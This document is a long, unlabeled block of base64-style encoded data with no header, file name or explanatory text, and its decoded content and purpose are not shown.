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
